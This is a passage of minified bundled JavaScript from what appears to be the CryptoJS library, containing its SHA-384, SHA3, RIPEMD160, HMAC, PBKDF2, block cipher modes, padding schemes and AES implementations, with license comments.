f=this._hash.words,h=f[0],t=f[1],a=f[2],i=f[3],E=f[4],l=f[5],A=f[6],_=f[7],S=h.high,v=h.low,F=t.high,g=t.low,y=a.high,z=a.low,q=i.high,P=i.low,U=E.high,N=E.low,O=l.high,X=l.low,b=A.high,H=A.low,m=_.high,k=_.low,G=S,K=v,$=F,L=g,i0=y,a0=z,E0=q,f0=P,M=U,Q=N,d0=O,s0=X,h0=b,c0=H,A0=m,v0=k,V=0;V<80;V++){var j,J,C0=r[V];if(V<16)J=C0.high=o[c+V*2]|0,j=C0.low=o[c+V*2+1]|0;else{var tx=r[V-15],n0=tx.high,B0=tx.low,Jx=(n0>>>1|B0<<31)^(n0>>>8|B0<<24)^n0>>>7,ax=(B0>>>1|n0<<31)^(B0>>>8|n0<<24)^(B0>>>7|n0<<25),nx=r[V-2],o0=nx.high,u0=nx.low,xr=(o0>>>19|u0<<13)^(o0<<3|u0>>>29)^o0>>>6,ox=(u0>>>19|o0<<13)^(u0<<3|o0>>>29)^(u0>>>6|o0<<26),ix=r[V-7],rr=ix.high,er=ix.low,fx=r[V-16],tr=fx.high,sx=fx.low;j=ax+er,J=Jx+rr+(j>>>0<ax>>>0?1:0),j=j+ox,J=J+xr+(j>>>0<ox>>>0?1:0),j=j+sx,J=J+tr+(j>>>0<sx>>>0?1:0),C0.high=J,C0.low=j}var ar=M&d0^~M&h0,cx=Q&s0^~Q&c0,nr=G&$^G&i0^$&i0,or=K&L^K&a0^L&a0,ir=(G>>>28|K<<4)^(G<<30|K>>>2)^(G<<25|K>>>7),vx=(K>>>28|G<<4)^(K<<30|G>>>2)^(K<<25|G>>>7),fr=(M>>>14|Q<<18)^(M>>>18|Q<<14)^(M<<23|Q>>>9),sr=(Q>>>14|M<<18)^(Q>>>18|M<<14)^(Q<<23|M>>>9),Bx=u[V],cr=Bx.high,ux=Bx.low,Y=v0+sr,x0=A0+fr+(Y>>>0<v0>>>0?1:0),Y=Y+cx,x0=x0+ar+(Y>>>0<cx>>>0?1:0),Y=Y+ux,x0=x0+cr+(Y>>>0<ux>>>0?1:0),Y=Y+j,x0=x0+J+(Y>>>0<j>>>0?1:0),dx=vx+or,vr=ir+nr+(dx>>>0<vx>>>0?1:0);A0=h0,v0=c0,h0=d0,c0=s0,d0=M,s0=Q,Q=f0+Y|0,M=E0+x0+(Q>>>0<f0>>>0?1:0)|0,E0=i0,f0=a0,i0=$,a0=L,$=G,L=K,K=Y+dx|0,G=x0+vr+(K>>>0<Y>>>0?1:0)|0}v=h.low=v+K,h.high=S+G+(v>>>0<K>>>0?1:0),g=t.low=g+L,t.high=F+$+(g>>>0<L>>>0?1:0),z=a.low=z+a0,a.high=y+i0+(z>>>0<a0>>>0?1:0),P=i.low=P+f0,i.high=q+E0+(P>>>0<f0>>>0?1:0),N=E.low=N+Q,E.high=U+M+(N>>>0<Q>>>0?1:0),X=l.low=X+s0,l.high=O+d0+(X>>>0<s0>>>0?1:0),H=A.low=H+c0,A.high=b+h0+(H>>>0<c0>>>0?1:0),k=_.low=k+v0,_.high=m+A0+(k>>>0<v0>>>0?1:0)},_doFinalize:function(){var o=this._data,c=o.words,f=this._nDataBytes*8,h=o.sigBytes*8;c[h>>>5]|=128<<24-h%32,c[(h+128>>>10<<5)+30]=Math.floor(f/4294967296),c[(h+128>>>10<<5)+31]=f,o.sigBytes=c.length*4,this._process();var t=this._hash.toX32();return t},clone:function(){var o=D.clone.call(this);return o._hash=this._hash.clone(),o},blockSize:1024/32});n.SHA512=D._createHelper(s),n.HmacSHA512=D._createHmacHelper(s)}(),C.SHA512})}(m0)),m0.exports}var S0={exports:{}},yx;function pr(){return yx||(yx=1,function(R,T){(function(C,n,p){R.exports=n(I(),l0(),Vx())})(W,function(C){return function(){var n=C,p=n.x64,D=p.Word,w=p.WordArray,B=n.algo,d=B.SHA512,x=B.SHA384=d.extend({_doReset:function(){this._hash=new w.init([new D.init(3418070365,3238371032),new D.init(1654270250,914150663),new D.init(2438529370,812702999),new D.init(355462360,4144912697),new D.init(1731405415,4290775857),new D.init(2394180231,1750603025),new D.init(3675008525,1694076839),new D.init(1203062813,3204075428)])},_doFinalize:function(){var e=d._doFinalize.call(this);return e.sigBytes-=16,e}});n.SHA384=d._createHelper(x),n.HmacSHA384=d._createHmacHelper(x)}(),C.SHA384})}(S0)),S0.exports}var R0={exports:{}},kx;function _r(){return kx||(kx=1,function(R,T){(function(C,n,p){R.exports=n(I(),l0())})(W,function(C){return function(n){var p=C,D=p.lib,w=D.WordArray,B=D.Hasher,d=p.x64,x=d.Word,e=p.algo,u=[],r=[],s=[];(function(){for(var f=1,h=0,t=0;t<24;t++){u[f+5*h]=(t+1)*(t+2)/2%64;var a=h%5,i=(2*f+3*h)%5;f=a,h=i}for(var f=0;f<5;f++)for(var h=0;h<5;h++)r[f+5*h]=h+(2*f+3*h)%5*5;for(var E=1,l=0;l<24;l++){for(var A=0,_=0,S=0;S<7;S++){if(E&1){var v=(1<<S)-1;v<32?_^=1<<v:A^=1<<v-32}E&128?E=E<<1^113:E<<=1}s[l]=x.create(A,_)}})();var o=[];(function(){for(var f=0;f<25;f++)o[f]=x.create()})();var c=e.SHA3=B.extend({cfg:B.cfg.extend({outputLength:512}),_doReset:function(){for(var f=this._state=[],h=0;h<25;h++)f[h]=new x.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(f,h){for(var t=this._state,a=this.blockSize/2,i=0;i<a;i++){var E=f[h+2*i],l=f[h+2*i+1];E=(E<<8|E>>>24)&16711935|(E<<24|E>>>8)&4278255360,l=(l<<8|l>>>24)&16711935|(l<<24|l>>>8)&4278255360;var A=t[i];A.high^=l,A.low^=E}for(var _=0;_<24;_++){for(var S=0;S<5;S++){for(var v=0,F=0,g=0;g<5;g++){var A=t[S+5*g];v^=A.high,F^=A.low}var y=o[S];y.high=v,y.low=F}for(var S=0;S<5;S++)for(var z=o[(S+4)%5],q=o[(S+1)%5],P=q.high,U=q.low,v=z.high^(P<<1|U>>>31),F=z.low^(U<<1|P>>>31),g=0;g<5;g++){var A=t[S+5*g];A.high^=v,A.low^=F}for(var N=1;N<25;N++){var v,F,A=t[N],O=A.high,X=A.low,b=u[N];b<32?(v=O<<b|X>>>32-b,F=X<<b|O>>>32-b):(v=X<<b-32|O>>>64-b,F=O<<b-32|X>>>64-b);var H=o[r[N]];H.high=v,H.low=F}var m=o[0],k=t[0];m.high=k.high,m.low=k.low;for(var S=0;S<5;S++)for(var g=0;g<5;g++){var N=S+5*g,A=t[N],G=o[N],K=o[(S+1)%5+5*g],$=o[(S+2)%5+5*g];A.high=G.high^~K.high&$.high,A.low=G.low^~K.low&$.low}var A=t[0],L=s[_];A.high^=L.high,A.low^=L.low}},_doFinalize:function(){var f=this._data,h=f.words;this._nDataBytes*8;var t=f.sigBytes*8,a=this.blockSize*32;h[t>>>5]|=1<<24-t%32,h[(n.ceil((t+1)/a)*a>>>5)-1]|=128,f.sigBytes=h.length*4,this._process();for(var i=this._state,E=this.cfg.outputLength/8,l=E/8,A=[],_=0;_<l;_++){var S=i[_],v=S.high,F=S.low;v=(v<<8|v>>>24)&16711935|(v<<24|v>>>8)&4278255360,F=(F<<8|F>>>24)&16711935|(F<<24|F>>>8)&4278255360,A.push(F),A.push(v)}return new w.init(A,E)},clone:function(){for(var f=B.clone.call(this),h=f._state=this._state.slice(0),t=0;t<25;t++)h[t]=h[t].clone();return f}});p.SHA3=B._createHelper(c),p.HmacSHA3=B._createHmacHelper(c)}(Math),C.SHA3})}(R0)),R0.exports}var z0={exports:{}},wx;function br(){return wx||(wx=1,function(R,T){(function(C,n){R.exports=n(I())})(W,function(C){/** @preserve
			(c) 2012 by Cédric Mesnil. All rights reserved.

			Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

			    - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
			    - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

			THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
			*/return function(n){var p=C,D=p.lib,w=D.WordArray,B=D.Hasher,d=p.algo,x=w.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),e=w.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),u=w.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),r=w.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),s=w.create([0,1518500249,1859775393,2400959708,2840853838]),o=w.create([1352829926,1548603684,1836072691,2053994217,0]),c=d.RIPEMD160=B.extend({_doReset:function(){this._hash=w.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(l,A){for(var _=0;_<16;_++){var S=A+_,v=l[S];l[S]=(v<<8|v>>>24)&16711935|(v<<24|v>>>8)&4278255360}var F=this._hash.words,g=s.words,y=o.words,z=x.words,q=e.words,P=u.words,U=r.words,N,O,X,b,H,m,k,G,K,$;m=N=F[0],k=O=F[1],G=X=F[2],K=b=F[3],$=H=F[4];for(var L,_=0;_<80;_+=1)L=N+l[A+z[_]]|0,_<16?L+=f(O,X,b)+g[0]:_<32?L+=h(O,X,b)+g[1]:_<48?L+=t(O,X,b)+g[2]:_<64?L+=a(O,X,b)+g[3]:L+=i(O,X,b)+g[4],L=L|0,L=E(L,P[_]),L=L+H|0,N=H,H=b,b=E(X,10),X=O,O=L,L=m+l[A+q[_]]|0,_<16?L+=i(k,G,K)+y[0]:_<32?L+=a(k,G,K)+y[1]:_<48?L+=t(k,G,K)+y[2]:_<64?L+=h(k,G,K)+y[3]:L+=f(k,G,K)+y[4],L=L|0,L=E(L,U[_]),L=L+$|0,m=$,$=K,K=E(G,10),G=k,k=L;L=F[1]+X+K|0,F[1]=F[2]+b+$|0,F[2]=F[3]+H+m|0,F[3]=F[4]+N+k|0,F[4]=F[0]+O+G|0,F[0]=L},_doFinalize:function(){var l=this._data,A=l.words,_=this._nDataBytes*8,S=l.sigBytes*8;A[S>>>5]|=128<<24-S%32,A[(S+64>>>9<<4)+14]=(_<<8|_>>>24)&16711935|(_<<24|_>>>8)&4278255360,l.sigBytes=(A.length+1)*4,this._process();for(var v=this._hash,F=v.words,g=0;g<5;g++){var y=F[g];F[g]=(y<<8|y>>>24)&16711935|(y<<24|y>>>8)&4278255360}return v},clone:function(){var l=B.clone.call(this);return l._hash=this._hash.clone(),l}});function f(l,A,_){return l^A^_}function h(l,A,_){return l&A|~l&_}function t(l,A,_){return(l|~A)^_}function a(l,A,_){return l&_|A&~_}function i(l,A,_){return l^(A|~_)}function E(l,A){return l<<A|l>>>32-A}p.RIPEMD160=B._createHelper(c),p.HmacRIPEMD160=B._createHmacHelper(c)}(),C.RIPEMD160})}(z0)),z0.exports}var q0={exports:{}},Hx;function ex(){return Hx||(Hx=1,function(R,T){(function(C,n){R.exports=n(I())})(W,function(C){(function(){var n=C,p=n.lib,D=p.Base,w=n.enc,B=w.Utf8,d=n.algo;d.HMAC=D.extend({init:function(x,e){x=this._hasher=new x.init,typeof e=="string"&&(e=B.parse(e));var u=x.blockSize,r=u*4;e.sigBytes>r&&(e=x.finalize(e)),e.clamp();for(var s=this._oKey=e.clone(),o=this._iKey=e.clone(),c=s.words,f=o.words,h=0;h<u;h++)c[h]^=1549556828,f[h]^=909522486;s.sigBytes=o.sigBytes=r,this.reset()},reset:function(){var x=this._hasher;x.reset(),x.update(this._iKey)},update:function(x){return this._hasher.update(x),this},finalize:function(x){var e=this._hasher,u=e.finalize(x);e.reset();var r=e.finalize(this._oKey.clone().concat(u));return r}})})()})}(q0)),q0.exports}var P0={exports:{}},mx;function gr(){return mx||(mx=1,function(R,T){(function(C,n,p){R.exports=n(I(),rx(),ex())})(W,function(C){return function(){var n=C,p=n.lib,D=p.Base,w=p.WordArray,B=n.algo,d=B.SHA256,x=B.HMAC,e=B.PBKDF2=D.extend({cfg:D.extend({keySize:128/32,hasher:d,iterations:25e4}),init:function(u){this.cfg=this.cfg.extend(u)},compute:function(u,r){for(var s=this.cfg,o=x.create(s.hasher,u),c=w.create(),f=w.create([1]),h=c.words,t=f.words,a=s.keySize,i=s.iterations;h.length<a;){var E=o.update(r).finalize(f);o.reset();for(var l=E.words,A=l.length,_=E,S=1;S<i;S++){_=o.finalize(_),o.reset();for(var v=_.words,F=0;F<A;F++)l[F]^=v[F]}c.concat(E),t[0]++}return c.sigBytes=a*4,c}});n.PBKDF2=function(u,r,s){return e.create(s).compute(u,r)}}(),C.PBKDF2})}(P0)),P0.exports}var W0={exports:{}},Sx;function r0(){return Sx||(Sx=1,function(R,T){(function(C,n,p){R.exports=n(I(),Mx(),ex())})(W,function(C){return function(){var n=C,p=n.lib,D=p.Base,w=p.WordArray,B=n.algo,d=B.MD5,x=B.EvpKDF=D.extend({cfg:D.extend({keySize:128/32,hasher:d,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,u){for(var r,s=this.cfg,o=s.hasher.create(),c=w.create(),f=c.words,h=s.keySize,t=s.iterations;f.length<h;){r&&o.update(r),r=o.update(e).finalize(u),o.reset();for(var a=1;a<t;a++)r=o.finalize(r),o.reset();c.concat(r)}return c.sigBytes=h*4,c}});n.EvpKDF=function(e,u,r){return x.create(r).compute(e,u)}}(),C.EvpKDF})}(W0)),W0.exports}var L0={exports:{}},Rx;function Z(){return Rx||(Rx=1,function(R,T){(function(C,n,p){R.exports=n(I(),r0())})(W,function(C){C.lib.Cipher||function(n){var p=C,D=p.lib,w=D.Base,B=D.WordArray,d=D.BufferedBlockAlgorithm,x=p.enc;x.Utf8;var e=x.Base64,u=p.algo,r=u.EvpKDF,s=D.Cipher=d.extend({cfg:w.extend(),createEncryptor:function(v,F){return this.create(this._ENC_XFORM_MODE,v,F)},createDecryptor:function(v,F){return this.create(this._DEC_XFORM_MODE,v,F)},init:function(v,F,g){this.cfg=this.cfg.extend(g),this._xformMode=v,this._key=F,this.reset()},reset:function(){d.reset.call(this),this._doReset()},process:function(v){return this._append(v),this._process()},finalize:function(v){v&&this._append(v);var F=this._doFinalize();return F},keySize:128/32,ivSize:128/32,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function v(F){return typeof F=="string"?S:l}return function(F){return{encrypt:function(g,y,z){return v(y).encrypt(F,g,y,z)},decrypt:function(g,y,z){return v(y).decrypt(F,g,y,z)}}}}()});D.StreamCipher=s.extend({_doFinalize:function(){var v=this._process(!0);return v},blockSize:1});var o=p.mode={},c=D.BlockCipherMode=w.extend({createEncryptor:function(v,F){return this.Encryptor.create(v,F)},createDecryptor:function(v,F){return this.Decryptor.create(v,F)},init:function(v,F){this._cipher=v,this._iv=F}}),f=o.CBC=function(){var v=c.extend();v.Encryptor=v.extend({processBlock:function(g,y){var z=this._cipher,q=z.blockSize;F.call(this,g,y,q),z.encryptBlock(g,y),this._prevBlock=g.slice(y,y+q)}}),v.Decryptor=v.extend({processBlock:function(g,y){var z=this._cipher,q=z.blockSize,P=g.slice(y,y+q);z.decryptBlock(g,y),F.call(this,g,y,q),this._prevBlock=P}});function F(g,y,z){var q,P=this._iv;P?(q=P,this._iv=n):q=this._prevBlock;for(var U=0;U<z;U++)g[y+U]^=q[U]}return v}(),h=p.pad={},t=h.Pkcs7={pad:function(v,F){for(var g=F*4,y=g-v.sigBytes%g,z=y<<24|y<<16|y<<8|y,q=[],P=0;P<y;P+=4)q.push(z);var U=B.create(q,y);v.concat(U)},unpad:function(v){var F=v.words[v.sigBytes-1>>>2]&255;v.sigBytes-=F}};D.BlockCipher=s.extend({cfg:s.cfg.extend({mode:f,padding:t}),reset:function(){var v;s.reset.call(this);var F=this.cfg,g=F.iv,y=F.mode;this._xformMode==this._ENC_XFORM_MODE?v=y.createEncryptor:(v=y.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==v?this._mode.init(this,g&&g.words):(this._mode=v.call(y,this,g&&g.words),this._mode.__creator=v)},_doProcessBlock:function(v,F){this._mode.processBlock(v,F)},_doFinalize:function(){var v,F=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(F.pad(this._data,this.blockSize),v=this._process(!0)):(v=this._process(!0),F.unpad(v)),v},blockSize:128/32});var a=D.CipherParams=w.extend({init:function(v){this.mixIn(v)},toString:function(v){return(v||this.formatter).stringify(this)}}),i=p.format={},E=i.OpenSSL={stringify:function(v){var F,g=v.ciphertext,y=v.salt;return y?F=B.create([1398893684,1701076831]).concat(y).concat(g):F=g,F.toString(e)},parse:function(v){var F,g=e.parse(v),y=g.words;return y[0]==1398893684&&y[1]==1701076831&&(F=B.create(y.slice(2,4)),y.splice(0,4),g.sigBytes-=16),a.create({ciphertext:g,salt:F})}},l=D.SerializableCipher=w.extend({cfg:w.extend({format:E}),encrypt:function(v,F,g,y){y=this.cfg.extend(y);var z=v.createEncryptor(g,y),q=z.finalize(F),P=z.cfg;return a.create({ciphertext:q,key:g,iv:P.iv,algorithm:v,mode:P.mode,padding:P.padding,blockSize:v.blockSize,formatter:y.format})},decrypt:function(v,F,g,y){y=this.cfg.extend(y),F=this._parse(F,y.format);var z=v.createDecryptor(g,y).finalize(F.ciphertext);return z},_parse:function(v,F){return typeof v=="string"?F.parse(v,this):v}}),A=p.kdf={},_=A.OpenSSL={execute:function(v,F,g,y,z){if(y||(y=B.random(64/8)),z)var q=r.create({keySize:F+g,hasher:z}).compute(v,y);else var q=r.create({keySize:F+g}).compute(v,y);var P=B.create(q.words.slice(F),g*4);return q.sigBytes=F*4,a.create({key:q,iv:P,salt:y})}},S=D.PasswordBasedCipher=l.extend({cfg:l.cfg.extend({kdf:_}),encrypt:function(v,F,g,y){y=this.cfg.extend(y);var z=y.kdf.execute(g,v.keySize,v.ivSize,y.salt,y.hasher);y.iv=z.iv;var q=l.encrypt.call(this,v,F,z.key,y);return q.mixIn(z),q},decrypt:function(v,F,g,y){y=this.cfg.extend(y),F=this._parse(F,y.format);var z=y.kdf.execute(g,v.keySize,v.ivSize,F.salt,y.hasher);y.iv=z.iv;var q=l.decrypt.call(this,v,F,z.key,y);return q}})}()})}(L0)),L0.exports}var T0={exports:{}},zx;function yr(){return zx||(zx=1,function(R,T){(function(C,n,p){R.exports=n(I(),Z())})(W,function(C){return C.mode.CFB=function(){var n=C.lib.BlockCipherMode.extend();n.Encryptor=n.extend({processBlock:function(D,w){var B=this._cipher,d=B.blockSize;p.call(this,D,w,d,B),this._prevBlock=D.slice(w,w+d)}}),n.Decryptor=n.extend({processBlock:function(D,w){var B=this._cipher,d=B.blockSize,x=D.slice(w,w+d);p.call(this,D,w,d,B),this._prevBlock=x}});function p(D,w,B,d){var x,e=this._iv;e?(x=e.slice(0),this._iv=void 0):x=this._prevBlock,d.encryptBlock(x,0);for(var u=0;u<B;u++)D[w+u]^=x[u]}return n}(),C.mode.CFB})}(T0)),T0.exports}var I0={exports:{}},qx;function kr(){return qx||(qx=1,function(R,T){(function(C,n,p){R.exports=n(I(),Z())})(W,function(C){return C.mode.CTR=function(){var n=C.lib.BlockCipherMode.extend(),p=n.Encryptor=n.extend({processBlock:function(D,w){var B=this._cipher,d=B.blockSize,x=this._iv,e=this._counter;x&&(e=this._counter=x.slice(0),this._iv=void 0);var u=e.slice(0);B.encryptBlock(u,0),e[d-1]=e[d-1]+1|0;for(var r=0;r<d;r++)D[w+r]^=u[r]}});return n.Decryptor=p,n}(),C.mode.CTR})}(I0)),I0.exports}var N0={exports:{}},Px;function wr(){return Px||(Px=1,function(R,T){(function(C,n,p){R.exports=n(I(),Z())})(W,function(C){/** @preserve
 * Counter block mode compatible with  Dr Brian Gladman fileenc.c
 * derived from CryptoJS.mode.CTR
 * Jan Hruby jhruby.web@gmail.com
 */return C.mode.CTRGladman=function(){var n=C.lib.BlockCipherMode.extend();function p(B){if((B>>24&255)===255){var d=B>>16&255,x=B>>8&255,e=B&255;d===255?(d=0,x===255?(x=0,e===255?e=0:++e):++x):++d,B=0,B+=d<<16,B+=x<<8,B+=e}else B+=1<<24;return B}function D(B){return(B[0]=p(B[0]))===0&&(B[1]=p(B[1])),B}var w=n.Encryptor=n.extend({processBlock:function(B,d){var x=this._cipher,e=x.blockSize,u=this._iv,r=this._counter;u&&(r=this._counter=u.slice(0),this._iv=void 0),D(r);var s=r.slice(0);x.encryptBlock(s,0);for(var o=0;o<e;o++)B[d+o]^=s[o]}});return n.Decryptor=w,n}(),C.mode.CTRGladman})}(N0)),N0.exports}var X0={exports:{}},Wx;function Hr(){return Wx||(Wx=1,function(R,T){(function(C,n,p){R.exports=n(I(),Z())})(W,function(C){return C.mode.OFB=function(){var n=C.lib.BlockCipherMode.extend(),p=n.Encryptor=n.extend({processBlock:function(D,w){var B=this._cipher,d=B.blockSize,x=this._iv,e=this._keystream;x&&(e=this._keystream=x.slice(0),this._iv=void 0),B.encryptBlock(e,0);for(var u=0;u<d;u++)D[w+u]^=e[u]}});return n.Decryptor=p,n}(),C.mode.OFB})}(X0)),X0.exports}var O0={exports:{}},Lx;function mr(){return Lx||(Lx=1,function(R,T){(function(C,n,p){R.exports=n(I(),Z())})(W,function(C){return C.mode.ECB=function(){var n=C.lib.BlockCipherMode.extend();return n.Encryptor=n.extend({processBlock:function(p,D){this._cipher.encryptBlock(p,D)}}),n.Decryptor=n.extend({processBlock:function(p,D){this._cipher.decryptBlock(p,D)}}),n}(),C.mode.ECB})}(O0)),O0.exports}var K0={exports:{}},Tx;function Sr(){return Tx||(Tx=1,function(R,T){(function(C,n,p){R.exports=n(I(),Z())})(W,function(C){return C.pad.AnsiX923={pad:function(n,p){var D=n.sigBytes,w=p*4,B=w-D%w,d=D+B-1;n.clamp(),n.words[d>>>2]|=B<<24-d%4*8,n.sigBytes+=B},unpad:function(n){var p=n.words[n.sigBytes-1>>>2]&255;n.sigBytes-=p}},C.pad.Ansix923})}(K0)),K0.exports}var U0={exports:{}},Ix;function Rr(){return Ix||(Ix=1,function(R,T){(function(C,n,p){R.exports=n(I(),Z())})(W,function(C){return C.pad.Iso10126={pad:function(n,p){var D=p*4,w=D-n.sigBytes%D;n.concat(C.lib.WordArray.random(w-1)).concat(C.lib.WordArray.create([w<<24],1))},unpad:function(n){var p=n.words[n.sigBytes-1>>>2]&255;n.sigBytes-=p}},C.pad.Iso10126})}(U0)),U0.exports}var G0={exports:{}},Nx;function zr(){return Nx||(Nx=1,function(R,T){(function(C,n,p){R.exports=n(I(),Z())})(W,function(C){return C.pad.Iso97971={pad:function(n,p){n.concat(C.lib.WordArray.create([2147483648],1)),C.pad.ZeroPadding.pad(n,p)},unpad:function(n){C.pad.ZeroPadding.unpad(n),n.sigBytes--}},C.pad.Iso97971})}(G0)),G0.exports}var Z0={exports:{}},Xx;function qr(){return Xx||(Xx=1,function(R,T){(function(C,n,p){R.exports=n(I(),Z())})(W,function(C){return C.pad.ZeroPadding={pad:function(n,p){var D=p*4;n.clamp(),n.sigBytes+=D-(n.sigBytes%D||D)},unpad:function(n){for(var p=n.words,D=n.sigBytes-1,D=n.sigBytes-1;D>=0;D--)if(p[D>>>2]>>>24-D%4*8&255){n.sigBytes=D+1;break}}},C.pad.ZeroPadding})}(Z0)),Z0.exports}var $0={exports:{}},Ox;function Pr(){return Ox||(Ox=1,function(R,T){(function(C,n,p){R.exports=n(I(),Z())})(W,function(C){return C.pad.NoPadding={pad:function(){},unpad:function(){}},C.pad.NoPadding})}($0)),$0.exports}var Q0={exports:{}},Kx;function Wr(){return Kx||(Kx=1,function(R,T){(function(C,n,p){R.exports=n(I(),Z())})(W,function(C){return function(n){var p=C,D=p.lib,w=D.CipherParams,B=p.enc,d=B.Hex,x=p.format;x.Hex={stringify:function(e){return e.ciphertext.toString(d)},parse:function(e){var u=d.parse(e);return w.create({ciphertext:u})}}}(),C.format.Hex})}(Q0)),Q0.exports}var Y0={exports:{}},Ux;function Lr(){return Ux||(Ux=1,function(R,T){(function(C,n,p){R.exports=n(I(),e0(),t0(),r0(),Z())})(W,function(C){return function(){var n=C,p=n.lib,D=p.BlockCipher,w=n.algo,B=[],d=[],x=[],e=[],u=[],r=[],s=[],o=[],c=[],f=[];(function(){for(var a=[],i=0;i<256;i++)i<128?a[i]=i<<1:a[i]=i<<1^283;for(var E=0,l=0,i=0;i<256;i++){var A=l^l<<1^l<<2^l<<3^l<<4;A=A>>>8^A&255^99,B[E]=A,d[A]=E;var _=a[E],S=a[_],v=a[S],F=a[A]*257^A*16843008;x[E]=F<<24|F>>>8,e[E]=F<<16|F>>>16,u[E]=F<<8|F>>>24,r[E]=F;var F=v*16843009^S*65537^_*257^E*16843008;s[A]=F<<24|F>>>8,o[A]=F<<16|F>>>16,c[A]=F<<8|F>>>24,f[A]=F,E?(E=_^a[a[a[v^_]]],l^=a[a[l]]):E=l=1}})();var h=[0,1,2,4,8,16,32,64,128,27,54],t=w.AES=D.extend({_doReset:function(){var a;if(!(this._nRounds&&this._keyPriorReset===this._key)){for(var i=this._keyPriorReset=this._key,E=i.words,l=i.sigBytes/4,A=this._nRounds=l+6,_=(A+1)*4,S=this._keySchedule=[],v=0;v<_;v++)v<l?S[v]=E[v]:(a=S[v-1],v%l?l>6&&v%l==4&&(a=B[a>>>24]<<24|B[a>>>16&255]<<16|B[a>>>8&255]<<8|B[a&255]):(a=a<<8|a>>>24,a=B[a>>>24]<<24|B[a>>>16&255]<<16|B[a>>>8&255]<<8|B[a&255],a^=h[v/l|0]<<24),S[v]=S[v-l]^a);for(var F=this._invKeySchedule=[],g=0;g<_;g++){var v=_-g;if(g%4)var a=S[v];else var a=S[v-4];g<4||v<=4?F[g]=a:F[g]=s[B[a>>>24]]^o[B[a>>>16&255]]^c[B[a>>>8&255]]^f[B[a&255]]}}},encryptBlock:function(a,i){this._doCryptBlock(a,i,this._keySchedule,x,e,u,r,B)},decryptBlock:function(a,i){var E=a[i+1];a[i+1]=a[i+3],a[i+3]=E,this._doCryptBlock(a,i,this._invKeySchedule,s,o,c,f,d);var E=a[i+1];a[i+1]=a[i+3],a[i+3]=E},_doCryptBlock:function(a,i,E,l,A,_,S,v){for(var F=this._nRounds,g=a[i]^E[0],y=a[i+1]^E[1],z=a[i+2]^E[2],q=a[i+3]^E[3],P=4,U=1;U<F;U++){var N=l[g>>>24]^A[y>>>16&255]^_[z>>>8&255]^S[q&255]^E[P++],O=l[y>>>24]^A[z>>>16&255]^_[q>>>8&255]^S[g&255]^E[P++],X=l[z>>>24]^A[q>>>16&255]^_[g>>>8&255]^S[y&255]^E[P++],b=l[q>>>24]^A[g>>>16&255]^_[y>>>8&255]^S[z&255]^E[P++];g=N,y=O,z=X,q=b}var N=(v[g>>>24]<<24|v[y>>>16&255]<<16|v[z>>>8&255]<<8|v[q&255])^E[P++],O=(v[y>>>24]<<24|v[z>>>16&255]<<16|v[q>>>8&255]<<8|v[g&255])^E[P++],X=(v[z>>>24]<<24|v[q>>>16&255]<<16|v[g>>>8&255]<<8|v[y&255])^E[P++],b=(v[q>>>24]<<24|v[g>>>16&255]<<16|v[y>>>8&255]<<8|v[z&255])^E[P++];a[i]=N,a[i+1]=O,a[i+2]=X,a[i+3]=b},keySize:256/32});n.AES=D._createHelper(t)}(),C.AES})}(Y0)),Y0.exports}var j0={exports:{}},Gx;function Tr(){return Gx||(Gx=1,function(R,T){(function(C,n,p){R.exports=n(I(),e0(),t0(),r0(),Z())})(W,function(C){return function(){var 